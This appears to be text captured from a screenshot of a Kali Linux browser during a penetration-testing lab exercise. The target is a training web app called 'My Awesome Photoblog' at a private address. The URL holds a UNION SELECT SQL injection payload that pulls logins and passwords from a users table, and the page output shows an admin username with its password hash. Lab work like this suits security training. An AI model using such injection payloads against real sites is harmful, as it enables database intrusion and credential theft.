 10.0.2.15/cat.php?id=1 UNION SELECT 1,concat(login,':',password),3,4 FROM users;
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
My Awesome Photoblog
Home | test | ruxcon | 2010 | All picture
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2